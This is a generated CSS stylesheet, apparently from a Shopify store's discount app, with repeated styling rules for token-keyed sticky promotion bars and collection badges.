.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
